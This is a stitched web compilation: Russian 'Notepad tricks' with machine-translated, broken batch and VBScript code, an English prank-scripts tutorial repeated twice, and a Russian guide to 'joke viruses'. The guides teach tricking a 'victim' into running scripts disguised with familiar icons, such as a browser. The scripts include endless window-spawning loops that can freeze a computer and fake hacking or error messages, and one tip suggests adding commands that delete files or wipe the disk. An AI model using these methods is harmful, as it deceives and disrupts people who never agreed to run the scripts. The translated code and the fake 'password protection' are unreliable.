@ эхо выключено
Название Batch Calculator от seJma
цвет 1f
:Вверх
эхо ————————————————- ————-
echo Добро пожаловать в пакетный калькулятор
эхо ————————————————- ————-
эхо.
set / p sum =
set / a ans =% sum%
эхо.
эхо =% и%
эхо ————————————————- ————-
Пауза
ЦБС
echo Предыдущий ответ:% ans%
наверх
Пауза
Выход
2) Сохранить как файл.bat.
3) Математика прочь. Примечание: он может обрабатывать только целые числа. И только те из определенного количества цифр. Он также не очень хорошо справляется со сложными уравнениями. Но кроме всего этого, это просто прекрасно.

Какую работу вы выполняете с помощью блокнота? Ничего особенного? Ну, Блокнот намного больше, чем простой текстовый редактор. Несколько строк команд создают интересные трюки, которые определенно вас удивят. В этой статье я собрал свои 10 любимых трюков и поделился ими с вами.
Проверьте эти уловки, и если у вас есть еще, не стесняйтесь поделиться с нами.
1. Сделайте Блокнот своим личным дневником
Хотите дневник на вашем компьютере? Блокнот можно превратить в личный бортовой журнал с помощью простых шагов. Все, что вы напечатаете, будет сохранено с определенной датой и временем.
Чтобы сделать блокнот своим дневником, выполните следующие действия:
1. Откройте Блокнот
2. В первой строке введите «.LOG»
3. Сохраните файл как «log.txt»
2. Папка, защищенная паролем с помощью Блокнота
Вы можете защитить файлы и папки на вашем компьютере, используя этот трюк Блокнот. Папка, защищенная паролем, создается с использованием нескольких строк кода, и вы можете сохранить ваши важные вещи в безопасности.
Введите следующий код. Вместо «fossBytes», написанного в коде, введите пароль по вашему желанию. Сохраните файл как private.bat и выберите Тип файла как Все файлы (*. *). Дважды щелкните файл private.bat. Будет создана личная папка, в которую вы можете перемещать файлы и папки, которые хотите защитить. Теперь для открытия этой папки потребуется пароль.
@ECHO OFF
название папка личное
если EXIST «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D} ”Перейти к разблокировке
если НЕ СУЩЕСТВУЕТ Private goto MDLOCKER
: ПОДТВЕРДИТЬ
echo Вы уверены, что хотите заблокировать папку (Y / N)
set / p «for =>»
если% чо% == Y перейти к ЗАМОК
если% cho% == y Перейти к LOCK
если% cho% == n перейти END
если% cho% == N перейти END
Эхо Неверный выбор.
Перейти к ПОДТВЕРДИТЬ
:ЗАМОК
ren Private «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D}»
attrib + h + s «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D}»
эхо папка заблокирована
конец
: ОТКРЫТЬ
echo Введите пароль для разблокировки папка
set / p «pass =>»
если НЕ% pass% == fossBytes перейти в FAIL
attrib -h -s «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D}»
жэнь «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D} ”Частное лицо
папка echo разблокирована успешно
конец
:ПОТЕРПЕТЬ ПОРАЖЕНИЕ
echo Неверный пароль
конец
: MDLOCKER
Мэриленд Частный
echo Private успешно создан
конец
:Конец
3. Матричный эффект
Поклонник фильма «Матрица»? Создайте свое собственное окно случайных строк зеленых цифр, отображаемых повсюду.
Введите следующий код, сохраните файл как .bat, откройте сохраненный файл и посмотрите волшебство Матрицы! (Вы можете найти сохраненный файл, выполнив простой поиск в меню «Пуск»).
@ эхо выключено
цвет 02
:Начало
эхо% случайные%% случайные%% случайные%% случайные%% случайные% случайные%% случайные% случайные%% случайные% случайные%
перейти к началу
4. Выключите компьютер с сообщением
Разве вы не находите процесс закрытия слишком утомительным? Откройте меню «Пуск», нажмите кнопку «Выключить», нажмите «ОК»! Почему бы просто не дважды щелкнуть значок! Следуйте инструкциям, и вы можете выключить систему, просто дважды щелкнув значок. Также будет отображаться сообщение по вашему выбору.
Откройте Блокнот, введите следующий код и сохраните файл с любым именем, но с расширением .bat
@ эхо выключено
msg * Компьютер теперь выключится
shutdown -c «Сладкие сны. Береги себя.» -s
5. Постоянно извлекайте CD-дисковод
Разыграйте с друзьями и заставьте CD-привод их компьютера открывать и закрывать несколько раз.
Откройте Блокнот, введите следующий код и сохраните файл с расширением .vbs. Затем откройте файл. Это заставит привод CD выдвигаться постоянно. Чтобы остановить процесс, откройте диспетчер задач Windows (Ctrl + Alt + Delete) и завершите процесс wscript.vbs.
Установите oWMP = CreateObject («WMPlayer.OCX.7?)
Установить colCDROMs = oWMP.cdromCollection
делать
если colCDROMs.Count> = 1, то
Для i = 0 до colCDROMs.Count — 1
colCDROMs.Item (я) .Eject
следующий
Для i = 0 до colCDROMs.Count — 1
colCDROMs.Item (я) .Eject
следующий
End If
wscript.sleep 5000
петля
6. Текст в речь с помощью блокнота
Что делать, если ваш компьютер говорит, что вы печатаете! Выполните следующие действия, и Блокнот заговорит с вами:
1. Откройте Блокнот и введите следующую команду.
Тусклое сообщение, корова
message = InputBox («Что я должен говорить?», «Поговори со мной»)
Set sapi = CreateObject («корова.spvoice»)
корова.Speak сообщение
2. Сохраните файл как speak.vbs
3. Откройте файл, введите предложение, которое вы хотите, чтобы Блокнот говорил, и нажмите ОК.
7. Ярлыки для изменения верхнего и нижнего колонтитула в блокноте
Откройте «Параметры страницы» из меню «Файл» и используйте следующие коды в полях верхнего и нижнего колонтитула для определенной цели:
& d Распечатать текущую дату
& t Распечатать текущее время
& f Распечатать название документа
& p Распечатать номер страницы
& l Выровнять по левому краю следующие символы
& c Центрировать символы, которые следуют
& r Выровняйте символы справа после
8. «Буш спрятал факты»
Этот трюк является одним из самых популярных трюков в блокноте. Выполните следующие шаги, чтобы использовать трюк:
1. Откройте Блокнот.
2. Введите «куст скрыл факты» или «это приложение может сломаться».
3. Сохраните файл и закройте его.
4. Снова откройте файл.
Что происходит, когда вы снова открываете сохраненный файл, вместо того, что вы ввели и сохранили, вы увидите несколько других символов (то есть куст скрыл факты, или это приложение может сломаться). Это происходит из-за ошибки длины строки 4-3-3-5 в старых версиях Windows.
9. Переключить Capslock
Клавишу Capslock на клавиатуре можно переключать несколько раз, просто набрав простой код в блокноте.
Введите этот код в блокноте и сохраните файл как .vbs Откройте сохраненный файл. Посмотрите, что происходит при использовании ключа Capslock
Установите wshShell = wscript.CreateObject («WScript.Shell»)
делать
WScript. спит 100
WshShell.sendkeys «{CAPSLOCK}»
петля
10. Поддельное сообщение об ошибке Windows
Введите следующую команду в блокноте и сохраните файл как error.vbs, затем откройте сохраненный файл и появится ваше фальшивое сообщение об ошибке.
<
p style=»padding-left: 30px;»>X = Msgbox («Нажмите OK, и Windows перезагрузится сейчас.», 0 + 16, «В вашей системе серьезная проблема»)
Считаете ли вы этот список 10 самых крутых трюков в блокноте интересным? Расскажите нам свое мнение в комментариях ниже.
Introduction: 12 Fun Notepad Scripts
Notepad is a simple text editor from Microsoft, which is included in all versions of Windows. It can be used to create documents and other text files. But in this instructable, you will learn to create 10 Fun Scripts with it. Some of these can also be used to prank another computer.
Step 1: Auto Typing/ Ghost Typing .vbs
What does this do: This Script automatically types the letters of your message.
To change the message:
First, right-click on the file and select Edit.
The file will open in notepad
All you have to do is replace the letters in the quotation marks.
You can also change the speed by replacing the 100s
Step 2: Open Calculator .vbs
What does this do: This Script open the calculator
Step 3: Ejector .vbs
What does this do: This Script opens/ejects the CD/DVD ROM Drive
Some Anti-Virus may say that it has a virus but it’s false.
Step 4: Keyboard Light Disco .vbs
What does this do: This script makes the keyboard lights disco.
Can also be used as a Prank
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Step 5: Matrix .bat
What does this do: This script creates random green numbers which resemble the background of The Matrix
Step 6: Paint .vbs
What does this do: This script opens Microsoft Paint
Step 7: Shut Down .bat
What does this do: This Script shuts down the computer
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
Step 8: Simple Text to Speech .vbs
What does this do: This Script is a simple text to speech. That’s all
Step 9: Fake Virus Message .vbs
What does this do: This Script just keeps popping up an annoying message saying virus alert/ virus found
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Step 10: Your Name .vbs
What does this do: This scripts asks you for your name and then displays messages about you
To change the messages, right-click on the file, select Edit and change the messages in the quotation marks in the brackets
Step 11: Pure Evil Virus .vbs
What does this do: This Script scares the hell out of you (or your vitim) by saying that Drive C has to be formated
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
Step 12: More Pure Evilness .vbs
What does this do: This Script really is pure evil. It keeps typing HA HA HA everywhere.
Don’t use it yourself.
To prank your victim, you will need to disguise it. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed. Set the icon to something the victim would normally click on, like browser.
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Some Anti-Virus will delete it
Step 13: Have Fun
None of these Scripts were created by me
Now have fun Pranking or doing whatever you want
To convert to exe, visit this site: http://www.f2ko.de/index.php?lang=en
6 People Made This Project!
Recommendations
Introduction: 12 Fun Notepad Scripts
Notepad is a simple text editor from Microsoft, which is included in all versions of Windows. It can be used to create documents and other text files. But in this instructable, you will learn to create 10 Fun Scripts with it. Some of these can also be used to prank another computer.
Step 1: Auto Typing/ Ghost Typing .vbs
What does this do: This Script automatically types the letters of your message.
To change the message:
First, right-click on the file and select Edit.
The file will open in notepad
All you have to do is replace the letters in the quotation marks.
You can also change the speed by replacing the 100s
Step 2: Open Calculator .vbs
What does this do: This Script open the calculator
Step 3: Ejector .vbs
What does this do: This Script opens/ejects the CD/DVD ROM Drive
Some Anti-Virus may say that it has a virus but it’s false.
Step 4: Keyboard Light Disco .vbs
What does this do: This script makes the keyboard lights disco.
Can also be used as a Prank
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Step 5: Matrix .bat
What does this do: This script creates random green numbers which resemble the background of The Matrix
Step 6: Paint .vbs
What does this do: This script opens Microsoft Paint
Step 7: Shut Down .bat
What does this do: This Script shuts down the computer
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
Step 8: Simple Text to Speech .vbs
What does this do: This Script is a simple text to speech. That’s all
Step 9: Fake Virus Message .vbs
What does this do: This Script just keeps popping up an annoying message saying virus alert/ virus found
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Step 10: Your Name .vbs
What does this do: This scripts asks you for your name and then displays messages about you
To change the messages, right-click on the file, select Edit and change the messages in the quotation marks in the brackets
Step 11: Pure Evil Virus .vbs
What does this do: This Script scares the hell out of you (or your vitim) by saying that Drive C has to be formated
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
Step 12: More Pure Evilness .vbs
What does this do: This Script really is pure evil. It keeps typing HA HA HA everywhere.
Don’t use it yourself.
To prank your victim, you will need to disguise it. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed. Set the icon to something the victim would normally click on, like browser.
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Some Anti-Virus will delete it
Step 13: Have Fun
None of these Scripts were created by me
Now have fun Pranking or doing whatever you want
To convert to exe, visit this site: http://www.f2ko.de/index.php?lang=en
6 People Made This Project!
Recommendations
Загрузить PDF
Загрузить PDF
Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые замедляют работу компьютера, выводят из строя работу операционной системы или просто пугают пользователя, а затем заставить его запустить этот файл. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее, что они могут сделать, — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для компьютеров под управлением Windows, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.
-
1
Запустите Блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
-
2
Наберите «@echo off», а затем, с новой строки, «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимой для «жертвы».
-
3
Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
- Чтобы открыть определенное количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках введите название программы на компьютере «жертвы» или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
- iexplore.exe — браузер Interent Explorer
- calc.exe — Калькулятор
- notepad.exe — Блокнот
- winword.exe — Microsoft Word
- Чтобы открыть бесконечное количество окон, сначала с новой строки наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставит компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.
- Чтобы открыть определенное количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках введите название программы на компьютере «жертвы» или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
-
4
Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его компьютером что-то не так. Чтобы отобразить сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.
- Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Фатальная ошибка. C:// каталог поврежден.
-
5
Сохраните текст как пакетный файл. Когда закончите, в меню Блокнота выберите Файл > Сохранить как…, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» выберите «Все файлы». Сохраните файл где нибудь на компьютере «жертвы».
-
6
Заставьте пользователя открыть файл. Чтобы ваша шутка сработала, нужно сделать так, чтобы «жертва» запустила ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!
Реклама
-
1
Запустите Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другим — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его в работе операционной системы произошла ошибка или что компьютер был взломан.
-
2
Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Ошибка терминала», а в качестве сообщения — «В каталоге C://Users/Windows/system32 обнаружена критическая неисправность».
- Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.
- Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:
- 0 (Кнопка OK)
- 1 (Кнопки OK и Отмена)
- 2 (Кнопки Отмена, Повтор и Пропустить)
- 3 (Кнопки Да, Нет, и Отмена)
- 4 (Кнопки Да и Нет)
- 5 (Кнопки Повтор и Отмена)
- 16 (Иконка критической ошибки)
- 32 (Иконка помощи)
- 48 (Иконка предупреждения)
- 64 (Иконка информации)
-
3
Повторяйте сообщение об ошибке сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение, откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.
-
4
Сохраните документ как файл Visual Basic (VBA). Когда вы введете все желаемые сообщения, сохраните файл. В меню Блокнота выберите Файл > Сохранить как…, дайте своему файлу имя с расширением «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить «жертву» запустить этот файл, например используя трюк из метода 1.
Реклама
-
1
Запустите Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это сработает не на всех компьютерах.
-
2
Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
-
3
Изменяйте эти команды на свое усмотрение. Этот код случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.
- Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем как перемещать вирус-шутку на компьютер «жертвы».
- Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:Program FilesInternet Explorer».
-
4
Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.
- Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Документы123.doc’ откроет документ 123.doc из папки «Документы» в редакторе по умолчанию, а
edit (полное имя файла)
goto begin
откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!
- Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Документы123.doc’ откроет документ 123.doc из папки «Документы» в редакторе по умолчанию, а
-
5
Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:
- @echo off — отключить вывод команд.
- cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.
- goto A — перейти на метку А.
- %random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).
- :(число, буква или слово) — метка. На нее можно переходить с помощью команды «goto».
- На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.
Реклама
Советы
- Вот образец одной из самых надоедливых программ и ее код:
@echo off
:a
start notepad
goto aВсе, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока пользователь не закроет окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.
Это упрощенный вариант метода 1, рассмотренного выше.
- Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает данные с жесткого диска.
Реклама
Предупреждения
- У вас могут быть проблемы с использованием вредоносных пакетных файлов или порчей школьных или общественных компьютеров. Непредусмотренная отправка таких файлов через интернет или запись их в общественные системы запрещена.
- Не перестарайтесь. 10 копий чего-то вроде Пинбола очень раздражают. Сотни копий могут привести к зависанию компьютера и лишить кое-кого работы.
Реклама
Что вам понадобится
- Компьютер с ОС Windows
- Блокнот
- Любое программируемое приложение
Об этой статье
Эту страницу просматривали 531 151 раз.